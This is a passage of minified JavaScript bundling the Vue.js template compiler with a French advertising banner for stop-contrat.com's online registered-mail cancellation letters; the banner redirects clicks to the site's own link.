e=w.parseResult||$p(w.exp);e?i.push(eu(t.helper(ka),[e.source,tu(Fp(e),Dp(g,_),!0)])):t.onError(ia(32,w.loc))}else{if(b){if(f.has(b)){t.onError(ia(38,y));continue}f.add(b),"default"===b&&(u=!0)}s.push(Ya(g,_))}}if(!c){const e=(e,o)=>{const s=n(e,o,r);return t.compatConfig&&(s.isNonScopedSlot=!0),Ya("default",s)};a?p.length&&p.some((e=>zp(e)))&&(u?t.onError(ia(39,p[0].loc)):s.push(e(void 0,p))):s.push(e(void 0,o))}const d=l?2:Hp(e.children)?3:1;let h=Ja(s.concat(Ya("_",Xa(d+"",!1))),r);return i.length&&(h=eu(t.helper(Ta),[h,Za(i)])),{slots:h,hasDynamicSlots:l}}function Dp(e,t){return Ja([Ya("name",e),Ya("fn",t)])}function Hp(e){for(let t=0;t<e.length;t++){const n=e[t];switch(n.type){case 1:if(2===n.tagType||Hp(n.children))return!0;break;case 9:if(Hp(n.branches))return!0;break;case 10:case 11:if(Hp(n.children))return!0}}return!1}function zp(e){return 2!==e.type&&12!==e.type||(2===e.type?!!e.content.trim():zp(e.content))}const Wp=new WeakMap,Kp=(e,t)=>function(){if(1!==(e=t.currentNode).type||0!==e.tagType&&1!==e.tagType)return;const{tag:n,props:o}=e,r=1===e.tagType;let s=r?function(e,t,n=!1){let{tag:o}=e;const r=Jp(o),s=gu(e,"is");if(s)if(r||Mu("COMPILER_IS_ON_ELEMENT",t)){const e=6===s.type?s.value&&Xa(s.value.content,!0):s.exp;if(e)return eu(t.helper(xa),[e])}else 6===s.type&&s.value.content.startsWith("vue:")&&(o=s.value.content.slice(4));const i=!r&&mu(e,"is");if(i&&i.exp)return eu(t.helper(xa),[i.exp]);const l=su(o)||t.isBuiltInComponent(o);if(l)return n||t.helper(l),l;return t.helper(_a),t.components.add(o),Tu(o,"component")}(e,t):`"${n}"`;let i,l,c,a,u,p,f=0,d=Zc(s)&&s.callee===xa||s===ca||s===aa||!r&&("svg"===n||"foreignObject"===n);if(o.length>0){const n=Gp(e,t);i=n.props,f=n.patchFlag,u=n.dynamicPropNames;const o=n.directives;p=o&&o.length?Za(o.map((e=>function(e,t){const n=[],o=Wp.get(e);o?n.push(t.helperString(o)):(t.helper(Sa),t.directives.add(e.name),n.push(Tu(e.name,"directive")));const{loc:r}=e;e.exp&&n.push(e.exp);e.arg&&(e.exp||n.push("void 0"),n.push(e.arg));if(Object.keys(e.modifiers).length){e.arg||(e.exp||n.push("void 0"),n.push("void 0"));const t=Xa("true",!1,r);n.push(Ja(e.modifiers.map((e=>Ya(e,t))),r))}return Za(n,e.loc)}(e,t)))):void 0,n.shouldUseBlock&&(d=!0)}if(e.children.length>0){s===ua&&(d=!0,f|=1024);if(r&&s!==ca&&s!==ua){const{slots:n,hasDynamicSlots:o}=Up(e,t);l=n,o&&(f|=1024)}else if(1===e.children.length&&s!==ca){const n=e.children[0],o=n.type,r=5===o||8===o;r&&0===cp(n,t)&&(f|=1),l=r||2===o?n:e.children}else l=e.children}0!==f&&(c=String(f),u&&u.length&&(a=function(e){let t="[";for(let n=0,o=e.length;n<o;n++)t+=JSON.stringify(e[n]),n<o-1&&(t+=", ");return t+"]"}(u))),e.codegenNode=qa(t,s,i,l,c,a,p,!!d,!1,r,e.loc)};function Gp(e,t,n=e.props,o=!1){const{tag:r,loc:s,children:i}=e,l=1===e.tagType;let c=[];const a=[],u=[],p=i.length>0;let f=!1,d=0,h=!1,m=!1,g=!1,v=!1,y=!1,b=!1;const _=[],x=({key:e,value:n})=>{if(ou(e)){const o=e.content,r=zc(o);if(l||!r||"onclick"===o.toLowerCase()||"onUpdate:modelValue"===o||Jc(o)||(v=!0),r&&Jc(o)&&(b=!0),20===n.type||(4===n.type||8===n.type)&&cp(n,t)>0)return;"ref"===o?h=!0:"class"===o?m=!0:"style"===o?g=!0:"key"===o||_.includes(o)||_.push(o),!l||"class"!==o&&"style"!==o||_.includes(o)||_.push(o)}else y=!0};for(let i=0;i<n.length;i++){const d=n[i];if(6===d.type){const{loc:e,name:n,value:o}=d;let s=!0;if("ref"===n&&(h=!0,t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true")))),"is"===n&&(Jp(r)||o&&o.content.startsWith("vue:")||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;c.push(Ya(Xa(n,!0,fu(e,0,n.length)),Xa(o?o.content:"",s,o?o.loc:e)))}else{const{name:n,arg:i,exp:h,loc:m}=d,g="bind"===n,v="on"===n;if("slot"===n){l||t.onError(ia(40,m));continue}if("once"===n||"memo"===n)continue;if("is"===n||g&&vu(i,"is")&&(Jp(r)||Mu("COMPILER_IS_ON_ELEMENT",t)))continue;if(v&&o)continue;if((g&&vu(i,"key")||v&&p&&vu(i,"vue:before-update"))&&(f=!0),g&&vu(i,"ref")&&t.scopes.vFor>0&&c.push(Ya(Xa("ref_for",!0),Xa("true"))),!i&&(g||v)){if(y=!0,h)if(c.length&&(a.push(Ja(qp(c),s)),c=[]),g){if(Mu("COMPILER_V_BIND_OBJECT_ORDER",t)){a.unshift(h);continue}a.push(h)}else a.push({type:14,loc:m,callee:t.helper(Ra),arguments:[h]});else t.onError(ia(g?34:35,m));continue}const b=t.directiveTransforms[n];if(b){const{props:n,needRuntime:r}=b(d,e,t);!o&&n.forEach(x),c.push(...n),r&&(u.push(d),qc(r)&&Wp.set(d,r))}else u.push(d),p&&(f=!0)}}let S;if(a.length?(c.length&&a.push(Ja(qp(c),s)),S=a.length>1?eu(t.helper(Oa),a,s):a[0]):c.length&&(S=Ja(qp(c),s)),y?d|=16:(m&&!l&&(d|=2),g&&!l&&(d|=4),_.length&&(d|=8),v&&(d|=32)),f||0!==d&&32!==d||!(h||b||u.length>0)||(d|=512),!t.inSSR&&S)switch(S.type){case 15:let e=-1,n=-1,o=!1;for(let t=0;t<S.properties.length;t++){const r=S.properties[t].key;ou(r)?"class"===r.content?e=t:"style"===r.content&&(n=t):r.isHandlerKey||(o=!0)}const r=S.properties[e],s=S.properties[n];o?S=eu(t.helper(Aa),[S]):(r&&!ou(r.value)&&(r.value=eu(t.helper(Ma),[r.value])),!s||ou(s.value)||!g&&17!==s.value.type||(s.value=eu(t.helper(La),[s.value])));break;case 14:break;default:S=eu(t.helper(Aa),[eu(t.helper(Pa),[S])])}return{props:S,directives:u,patchFlag:d,dynamicPropNames:_,shouldUseBlock:f}}function qp(e){const t=new Map,n=[];for(let o=0;o<e.length;o++){const r=e[o];if(8===r.key.type||!r.key.isStatic){n.push(r);continue}const s=r.key.content,i=t.get(s);i?("style"===s||"class"===s||zc(s))&&Zp(i,r):(t.set(s,r),n.push(r))}return n}function Zp(e,t){17===e.value.type?e.value.elements.push(t.value):e.value=Za([e.value,t.value],e.loc)}function Jp(e){return"component"===e||"Component"===e}const Yp=/-(\w)/g,Xp=(e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))})((e=>e.replace(Yp,((e,t)=>t?t.toUpperCase():"")))),Qp=(e,t)=>{if(xu(e)){const{children:n,loc:o}=e,{slotName:r,slotProps:s}=function(e,t){let n,o='"default"';const r=[];for(let t=0;t<e.props.length;t++){const n=e.props[t];6===n.type?n.value&&("name"===n.name?o=JSON.stringify(n.value.content):(n.name=Xp(n.name),r.push(n))):"bind"===n.name&&vu(n.arg,"name")?n.exp&&(o=n.exp):("bind"===n.name&&n.arg&&ou(n.arg)&&(n.arg.content=Xp(n.arg.content)),r.push(n))}if(r.length>0){const{props:o,directives:s}=Gp(e,t,r);n=o,s.length&&t.onError(ia(36,s[0].loc))}return{slotName:o,slotProps:n}}(e,t),i=[t.prefixIdentifiers?"_ctx.$slots":"$slots",r,"{}","undefined","true"];let l=2;s&&(i[2]=s,l=3),n.length&&(i[3]=tu([],n,!1,!1,o),l=4),t.scopeId&&!t.slotted&&(l=5),i.splice(l),e.codegenNode=eu(t.helper(Ea),i,o)}};const ef=/^\s*([\w$_]+|(async\s*)?\([^)]*?\))\s*=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,tf=(e,t,n,o)=>{const{loc:r,modifiers:s,arg:i}=e;let l;if(e.exp||s.length||n.onError(ia(35,r)),4===i.type)if(i.isStatic){let e=i.content;e.startsWith("vue:")&&(e=`vnode-${e.slice(4)}`),l=Xa(oa(Qc(e)),!0,i.loc)}else l=Qa([`${n.helperString(Fa)}(`,i,")"]);else l=i,l.children.unshift(`${n.helperString(Fa)}(`),l.children.push(")");let c=e.exp;c&&!c.content.trim()&&(c=void 0);let a=n.cacheHandlers&&!c&&!n.inVOnce;if(c){const e=pu(c.content),t=!(e||ef.test(c.content)),n=c.content.includes(";");0,(t||a&&e)&&(c=Qa([`${t?"$event":"(...args)"} => ${n?"{":"("}`,c,n?"}":")"]))}let u={props:[Ya(l,c||Xa("() => {}",!1,r))]};return o&&(u=o(u)),a&&(u.props[0].value=n.cache(u.props[0].value)),u.props.forEach((e=>e.key.isHandlerKey=!0)),u},nf=(e,t,n)=>{const{exp:o,modifiers:r,loc:s}=e,i=e.arg;return 4!==i.type?(i.children.unshift("("),i.children.push(') || ""')):i.isStatic||(i.content=`${i.content} || ""`),r.includes("camel")&&(4===i.type?i.isStatic?i.content=Qc(i.content):i.content=`${n.helperString($a)}(${i.content})`:(i.children.unshift(`${n.helperString($a)}(`),i.children.push(")"))),n.inSSR||(r.includes("prop")&&of(i,"."),r.includes("attr")&&of(i,"^")),!o||4===o.type&&!o.content.trim()?(n.onError(ia(34,s)),{props:[Ya(i,Xa("",!0,s))]}):{props:[Ya(i,o)]}},of=(e,t)=>{4===e.type?e.isStatic?e.content=t+e.content:e.content=`\`${t}\${${e.content}}\``:(e.children.unshift(`'${t}' + (`),e.children.push(")"))},rf=(e,t)=>{if(0===e.type||1===e.type||11===e.type||10===e.type)return()=>{const n=e.children;let o,r=!1;for(let e=0;e<n.length;e++){const t=n[e];if(yu(t)){r=!0;for(let r=e+1;r<n.length;r++){const s=n[r];if(!yu(s)){o=void 0;break}o||(o=n[e]={type:8,loc:t.loc,children:[t]}),o.children.push(" + ",s),n.splice(r,1),r--}}}if(r&&(1!==n.length||0!==e.type&&(1!==e.type||0!==e.tagType||e.props.find((e=>7===e.type&&!t.directiveTransforms[e.name]))||"template"===e.tag)))for(let e=0;e<n.length;e++){const o=n[e];if(yu(o)||8===o.type){const r=[];2===o.type&&" "===o.content||r.push(o),t.ssr||0!==cp(o,t)||r.push("1"),n[e]={type:12,content:o,loc:o.loc,codegenNode:eu(t.helper(ya),r)}}}}},sf=new WeakSet,lf=(e,t)=>{if(1===e.type&&mu(e,"once",!0)){if(sf.has(e)||t.inVOnce)return;return sf.add(e),t.inVOnce=!0,t.helper(Va),()=>{t.inVOnce=!1;const e=t.currentNode;e.codegenNode&&(e.codegenNode=t.cache(e.codegenNode,!0))}}},cf=(e,t,n)=>{const{exp:o,arg:r}=e;if(!o)return n.onError(ia(41,e.loc)),af();const s=o.loc.source,i=4===o.type?o.content:s;n.bindingMetadata[s];if(!i.trim()||!pu(i))return n.onError(ia(42,o.loc)),af();const l=r||Xa("modelValue",!0),c=r?ou(r)?`onUpdate:${r.content}`:Qa(['"onUpdate:" + ',r]):"onUpdate:modelValue";let a;a=Qa([`${n.isTS?"($event: any)":"$event"} => ((`,o,") = $event)"]);const u=[Ya(l,e.exp),Ya(c,a)];if(e.modifiers.length&&1===t.tagType){const t=e.modifiers.map((e=>(lu(e)?e:JSON.stringify(e))+": true")).join(", "),n=r?ou(r)?`${r.content}Modifiers`:Qa([r,' + "Modifiers"']):"modelModifiers";u.push(Ya(n,Xa(`{ ${t} }`,!1,e.loc,2)))}return af(u)};function af(e=[]){return{props:e}}const uf=/[\w).+\-_$\]]/,pf=(e,t)=>{Mu("COMPILER_FILTER",t)&&(5===e.type&&ff(e.content,t),1===e.type&&e.props.forEach((e=>{7===e.type&&"for"!==e.name&&e.exp&&ff(e.exp,t)})))};function ff(e,t){if(4===e.type)df(e,t);else for(let n=0;n<e.children.length;n++){const o=e.children[n];"object"==typeof o&&(4===o.type?df(o,t):8===o.type?ff(e,t):5===o.type&&ff(o.content,t))}}function df(e,t){const n=e.content;let o,r,s,i,l=!1,c=!1,a=!1,u=!1,p=0,f=0,d=0,h=0,m=[];for(s=0;s<n.length;s++)if(r=o,o=n.charCodeAt(s),l)39===o&&92!==r&&(l=!1);else if(c)34===o&&92!==r&&(c=!1);else if(a)96===o&&92!==r&&(a=!1);else if(u)47===o&&92!==r&&(u=!1);else if(124!==o||124===n.charCodeAt(s+1)||124===n.charCodeAt(s-1)||p||f||d){switch(o){case 34:c=!0;break;case 39:l=!0;break;case 96:a=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:p++;break;case 125:p--}if(47===o){let e,t=s-1;for(;t>=0&&(e=n.charAt(t)," "===e);t--);e&&uf.test(e)||(u=!0)}}else void 0===i?(h=s+1,i=n.slice(0,s).trim()):g();function g(){m.push(n.slice(h,s).trim()),h=s+1}if(void 0===i?i=n.slice(0,s).trim():0!==h&&g(),m.length){for(s=0;s<m.length;s++)i=hf(i,m[s],t);e.content=i}}function hf(e,t,n){n.helper(wa);const o=t.indexOf("(");if(o<0)return n.filters.add(t),`${Tu(t,"filter")}(${e})`;{const r=t.slice(0,o),s=t.slice(o+1);return n.filters.add(r),`${Tu(r,"filter")}(${e}${")"!==s?","+s:s}`}}const mf=new WeakSet,gf=(e,t)=>{if(1===e.type){const n=mu(e,"memo");if(!n||mf.has(e))return;return mf.add(e),()=>{const o=e.codegenNode||t.currentNode.codegenNode;o&&13===o.type&&(1!==e.tagType&&Nu(o,t),e.codegenNode=eu(t.helper(za),[n.exp,tu(void 0,o),"_cache",String(t.cached++)]))}}};function vf(e,t={}){const n=t.onError||ra,o="module"===t.mode;!0===t.prefixIdentifiers?n(ia(46)):o&&n(ia(47));const r=!1;t.cacheHandlers&&n(ia(48)),t.scopeId&&!o&&n(ia(49));const s=Gc(e)?$u(e,t):e,[i,l]=[[lf,Tp,gf,Lp,pf,Qp,Kp,jp,rf],{on:tf,bind:nf,model:cf}];return mp(s,Wc({},t,{prefixIdentifiers:r,nodeTransforms:[...i,...t.nodeTransforms||[]],directiveTransforms:Wc({},l,t.directiveTransforms||{})})),bp(s,Wc({},t,{prefixIdentifiers:r}))}const yf=Symbol(""),bf=Symbol(""),_f=Symbol(""),xf=Symbol(""),Sf=Symbol(""),wf=Symbol(""),Cf=Symbol(""),kf=Symbol(""),Ef=Symbol(""),Tf=Symbol("");var Nf;let Of;Nf={[yf]:"vModelRadio",[bf]:"vModelCheckbox",[_f]:"vModelText",[xf]:"vModelSelect",[Sf]:"vModelDynamic",[wf]:"withModifiers",[Cf]:"withKeys",[kf]:"vShow",[Ef]:"Transition",[Tf]:"TransitionGroup"},Object.getOwnPropertySymbols(Nf).forEach((e=>{Ka[e]=Nf[e]}));const Mf=Ac("style,iframe,script,noscript",!0),Lf={isVoidTag:jc,isNativeTag:e=>Fc(e)||Vc(e),isPreTag:e=>"pre"===e,decodeEntities:function(e,t=!1){return Of||(Of=document.createElement("div")),t?(Of.innerHTML=`<div foo="${e.replace(/"/g,"&quot;")}">`,Of.children[0].getAttribute("foo")):(Of.innerHTML=e,Of.textContent)},isBuiltInComponent:e=>ru(e,"Transition")?Ef:ru(e,"TransitionGroup")?Tf:void 0,getNamespace(e,t){let n=t?t.ns:0;if(t&&2===n)if("annotation-xml"===t.tag){if("svg"===e)return 1;t.props.some((e=>6===e.type&&"encoding"===e.name&&null!=e.value&&("text/html"===e.value.content||"application/xhtml+xml"===e.value.content)))&&(n=0)}else/^m(?:[ions]|text)$/.test(t.tag)&&"mglyph"!==e&&"malignmark"!==e&&(n=0);else t&&1===n&&("foreignObject"!==t.tag&&"desc"!==t.tag&&"title"!==t.tag||(n=0));if(0===n){if("svg"===e)return 1;if("math"===e)return 2}return n},getTextMode({tag:e,ns:t}){if(0===t){if("textarea"===e||"title"===e)return 1;if(Mf(e))return 2}return 0}},Af=(e,t)=>{const n=Ic(e);return Xa(JSON.stringify(n),!1,t,3)};function Pf(e,t){return ia(e,t)}const Rf=Ac("passive,once,capture"),$f=Ac("stop,prevent,self,ctrl,shift,alt,meta,exact,middle"),If=Ac("left,right"),Ff=Ac("onkeyup,onkeydown,onkeypress",!0),Vf=(e,t)=>ou(e)&&"onclick"===e.content.toLowerCase()?Xa(t,!0):4!==e.type?Qa(["(",e,`) === "onClick" ? "${t}" : (`,e,")"]):e;const jf=(e,t)=>{1!==e.type||0!==e.tagType||"script"!==e.tag&&"style"!==e.tag||(t.onError(Pf(60,e.loc)),t.removeNode())},Bf=[e=>{1===e.type&&e.props.forEach(((t,n)=>{6===t.type&&"style"===t.name&&t.value&&(e.props[n]={type:7,name:"bind",arg:Xa("style",!0,t.loc),exp:Af(t.value.content,t.loc),modifiers:[],loc:t.loc})}))}],Uf={cloak:()=>({props:[]}),html:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(50,r)),t.children.length&&(n.onError(Pf(51,r)),t.children.length=0),{props:[Ya(Xa("innerHTML",!0,r),o||Xa("",!0))]}},text:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(52,r)),t.children.length&&(n.onError(Pf(53,r)),t.children.length=0),{props:[Ya(Xa("textContent",!0),o?eu(n.helperString(Na),[o],r):Xa("",!0))]}},model:(e,t,n)=>{const o=cf(e,t,n);if(!o.props.length||1===t.tagType)return o;e.arg&&n.onError(Pf(55,e.arg.loc));const{tag:r}=t,s=n.isCustomElement(r);if("input"===r||"textarea"===r||"select"===r||s){let i=_f,l=!1;if("input"===r||s){const o=gu(t,"type");if(o){if(7===o.type)i=Sf;else if(o.value)switch(o.value.content){case"radio":i=yf;break;case"checkbox":i=bf;break;case"file":l=!0,n.onError(Pf(56,e.loc))}}else(function(e){return e.props.some((e=>!(7!==e.type||"bind"!==e.name||e.arg&&4===e.arg.type&&e.arg.isStatic)))})(t)&&(i=Sf)}else"select"===r&&(i=xf);l||(o.needRuntime=n.helper(i))}else n.onError(Pf(54,e.loc));return o.props=o.props.filter((e=>!(4===e.key.type&&"modelValue"===e.key.content))),o},on:(e,t,n)=>tf(e,t,n,(t=>{const{modifiers:o}=e;if(!o.length)return t;let{key:r,value:s}=t.props[0];const{keyModifiers:i,nonKeyModifiers:l,eventOptionModifiers:c}=((e,t,n)=>{const o=[],r=[],s=[];for(let i=0;i<t.length;i++){const l=t[i];"native"===l&&Lu("COMPILER_V_ON_NATIVE",n)||Rf(l)?s.push(l):If(l)?ou(e)?Ff(e.content)?o.push(l):r.push(l):(o.push(l),r.push(l)):$f(l)?r.push(l):o.push(l)}return{keyModifiers:o,nonKeyModifiers:r,eventOptionModifiers:s}})(r,o,n,e.loc);if(l.includes("right")&&(r=Vf(r,"onContextmenu")),l.includes("middle")&&(r=Vf(r,"onMouseup")),l.length&&(s=eu(n.helper(wf),[s,JSON.stringify(l)])),!i.length||ou(r)&&!Ff(r.content)||(s=eu(n.helper(Cf),[s,JSON.stringify(i)])),c.length){const e=c.map(na).join("");r=ou(r)?Xa(`${r.content}${e}`,!0):Qa(["(",r,`) + "${e}"`])}return{props:[Ya(r,s)]}})),show:(e,t,n)=>{const{exp:o,loc:r}=e;return o||n.onError(Pf(58,r)),{props:[],needRuntime:n.helper(kf)}}};const Df=Object.create(null);_s((function(e,t){if(!Gc(e)){if(!e.nodeType)return Uc;e=e.innerHTML}const n=e,r=Df[n];if(r)return r;if("#"===e[0]){const t=document.querySelector(e);0,e=t?t.innerHTML:""}const{code:s}=function(e,t={}){return vf(e,Wc({},Lf,t,{nodeTransforms:[jf,...Bf,...t.nodeTransforms||[]],directiveTransforms:Wc({},Uf,t.directiveTransforms||{}),transformHoist:null}))}(e,Wc({hoistStatic:!0,onError:void 0,onWarn:Uc},t)),i=new Function("Vue",s)(o);return i._rc=!0,Df[n]=i}));var Hf=Wr('<div class="ba-shadow ba-bg-white ba-p-6 sm:ba-py-3 sm:ba-px-4 ba-relative ba-overflow-hidden"><div class="ba-relative ba-z-10 ba-font-bold ba-text-xl ba-text-black ba-text-center ba-leading-tight sm:ba-leading-none"> Envoyez votre <div class="ba-inline">courrier de résiliation</div> en <div class="ba-block ba-leading-none sm:ba-inline-block ba-text-xl ba-bg-clip-text ba-bg-gradient-to-l ba-from-orange-500 ba-to-orange-600 ba-text-transparent">recommandé AR !</div></div><div class="ba-relative ba-z-10 ba-flex ba-flex-col sm:ba-flex-row ba-items-center ba-justify-end ba-pt-3 sm:ba-pt-1 ba-text-sm"><div class="ba-pt-1"><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Résiliation Garantie</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight">Ne vous déplacez plus !</div></div><div class="ba-flex ba-justify-start ba-items-center"><div class="ba-w-4 ba-h-4 ba-mr-2 ba-relative ba--top-1"><svg viewBox="0 0 15 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.74120626,11.7630288 C5.59808612,11.9111538 5.40282036,11.9937981 5.19998505,11.9937981 C4.99714974,11.9937981 4.80188397,11.9111538 4.65876384,11.7630288 L0.336423445,7.31495191 C-0.112141148,6.85341345 -0.112141148,6.105 0.336423445,5.64432694 L0.877644653,5.08730769 C1.32634945,4.62576923 2.05288389,4.62576923 2.50144848,5.08730769 L5.19998505,7.86403846 L12.4918231,0.361153846 C12.9405278,-0.100384615 13.6677632,-0.100384615 14.1156269,0.361153846 L14.6568481,0.918173095 C15.1054127,1.37971156 15.1054127,2.12798075 14.6568481,2.58879807 L5.74120626,11.7630288 Z"></path></svg></div><div class="ba-leading-tight ba-relative">Service assuré par <div class="ba-inline-block"><img src="https://bulkanalytics.com/inserts/poste.png" height="28" width="25" alt="logo La Poste"></div></div></div></div><div class="ba-hidden sm:ba-block ba-px-6"><div class="ba-text-xs ba-leading-none">Dès</div><div class="ba-text-4xl ba-leading-none"><div class="ba-font-bold ba-inline-block">3,90</div>€<div class="ba-inline-block ba-text-2xl ba-relative ba--top-2">*</div></div><div class="ba-leading-none ba-text-xs">le recommandé en ligne</div></div><div class="ba-pt-3 sm:ba-pt-0 ba-flex ba-justify-end ba-w-full sm:ba-w-auto sm:ba-block"><div class="ba-inline-block ba-px-4 ba-py-2 ba-bg-gradient-to-b ba-rounded-lg ba-from-orange-500 ba-to-orange-600 ba-text-white ba-font-bold ba-textba-se sm:ba-text-lg">Je résilie en ligne</div></div></div><div class="ba-absolute ba-left-0 ba--bottom-px ba-w-24"><svg viewBox="0 0 102 86" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient x1="97.422%" y1="27.655949%" x2="-9.70918767%" y2="95.53794%" id="linearGradient-1"><stop stop-color="#FFC700" offset="0%"></stop><stop stop-color="#FF52E5" offset="100%"></stop></linearGradient></defs><path d="M17.447016,19.0493979 L69.0833113,35.10075 C71.1527701,35.7440461 72.7861125,37.4112904 73.3680224,39.4744032 L86.022,84.3372488 L0.000999510946,84.3381059 L0,31.4692488 L11.698803,20.3041939 C13.1863234,18.8844113 15.3776055,18.4060442 17.447016,19.0493979 Z" id="Combined-Shape" fill="url(#linearGradient-1)"></path><path d="M20.2077395,58.7277204 C19.3725169,57.8923551 18.0181673,57.8922126 17.182802,58.7275778 L11.1327845,64.7775954 C10.2974192,65.612818 10.2974192,66.9671676 11.1327845,67.8025329 C11.9680071,68.6378981 13.3223567,68.6378981 14.157722,67.8025329 L20.2077395,61.7526579 C21.0429622,60.9175778 21.0429622,59.5630856 20.2077395,58.7277204 Z" id="Path" fill="#000000" transform="translate(15.670209, 63.265091) rotate(19.000000) translate(-15.670209, -63.265091) "></path><path d="M31.6481619,62.6668725 C30.8130819,61.8316499 29.4587322,61.8315073 28.6232244,62.6668725 L22.5733494,68.7167475 C21.7379842,69.5519702 21.7379842,70.9063198 22.5733494,71.741685 C23.4085721,72.5770503 24.7629217,72.5770503 25.5982869,71.741685 L31.6483045,65.69181 C32.4835272,64.85673 32.4835272,63.5022378 31.6481619,62.6668725 Z" id="Path" fill="#000000" transform="translate(27.110765, 67.204306) rotate(19.000000) translate(-27.110765, -67.204306) "></path><path d="M24.1470676,47.2870452 C23.311845,46.45168 21.9574954,46.45168 21.1221301,47.2870452 L15.0721125,53.3369202 C14.2367473,54.1721429 14.2367473,55.5264925 15.0721125,56.3618577 C15.9073352,57.197223 17.2616848,57.197223 18.09705,56.3618577 L24.1470676,50.3119827 C24.9822903,49.4767601 24.9822903,48.1224105 24.1470676,47.2870452 Z" id="Path" fill="#000000" transform="translate(19.609537, 51.824451) rotate(19.000000) translate(-19.609537, -51.824451) "></path><path d="M91.3098887,29.0261315 L73.1599785,10.876364 C70.6567344,8.37297724 66.585416,8.37611395 64.0850234,10.876364 L30.8108535,44.150819 C28.3174473,46.6440827 28.2923535,50.7072741 30.8108535,53.2256315 L48.9604785,71.3752565 C51.4681426,73.8830632 55.5273418,73.8834909 58.035291,71.3752565 L91.3098887,38.1008015 C93.8075723,35.6031179 93.8155566,31.5316569 91.3098887,29.0261315 Z M65.8012363,15.2101686 L62.3988945,40.6281413 C62.2711445,41.5817038 61.5161934,42.3367975 60.5624883,42.464405 L35.1446582,45.8667468 L65.8012363,15.2101686 Z M52.4811602,68.7203093 C52.3012266,68.6227858 52.1342676,68.4991706 51.985416,68.3504616 L33.9746621,50.3394225 L54.8338418,47.5471725 L52.4811602,68.7203093 Z M57.053498,66.3073171 L59.2028633,46.9623171 L61.1300918,46.7043933 C63.9909219,46.3214284 66.2560605,44.0560046 66.6388828,41.1957448 L66.8968066,39.2683737 L86.2419492,37.1188659 L57.053498,66.3073171 Z M67.4816621,34.8993522 L70.2739121,14.0401725 L88.2849512,32.051069 C88.4350859,32.2012038 88.5572754,32.3688757 88.6532305,32.5468132 L67.4816621,34.8993522 Z" id="Shape" fill="#000000" transform="translate(61.058762, 41.128136) rotate(19.000000) translate(-61.058762, -41.128136) "></path></svg></div></div>',1),zf={href:"https://www.stop-contrat.com/cgv",target:"_blank",rel:"nofollow",class:"ba-no-underline ba-text-xss ba-text-gray ba-block ba-text-center ba-leading-none ba-pt-1"};function Wf(e){return Wf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Wf(e)}function Kf(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,Gf(o.key),o)}}function Gf(e){var t=function(e,t){if("object"!=Wf(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=Wf(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Wf(t)?t:t+""}var qf=function(){return e=function e(t){var n,o,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),n=this,r=null,(o=Gf(o="urlPage"))in n?Object.defineProperty(n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,this.urlPage=t.href,this.init(t)},(t=[{key:"init",value:function(e){var t=this;e.addEventListener("click",(function(e){e.preventDefault(),t.click()}))}},{key:"click",value:function(){window.location.assign(this.urlPage)}}])&&Kf(e.prototype,t),n&&Kf(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();const Zf={data:function(){return{surferInformation:null,site:null}},methods:{pageView:function(){},clickOnInsert:function(e){this.surferInformation.click()}},mounted:function(){var e=document.querySelector(['a[href^="https://www.stop-contrat.com/marques"]','a[href^="https://www.stop-contrat.com/lettre"]','a[href^="https://www.stop-contrat.com/lettre-resiliation"]']);this.surferInformation=new qf(e),this.site=window.location.hostname}};var Jf=n(72),Yf=n.n(Jf),Xf=n(471),Qf={insert:"head",singleton:!1};Yf()(Xf.A,Qf);Xf.A.locals;var ed=n(262);Tc((0,ed.A)(Zf,[["render",function(e,t,n,o,r,s){return kr(),Lr("div",{onClick:t[0]||(t[0]=function(e){return s.clickOnInsert()}),class:"ba-cursor-pointer 